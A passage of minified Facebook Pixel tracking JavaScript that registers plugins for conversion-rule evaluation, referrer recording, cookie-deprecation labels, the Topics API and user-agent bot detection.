,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
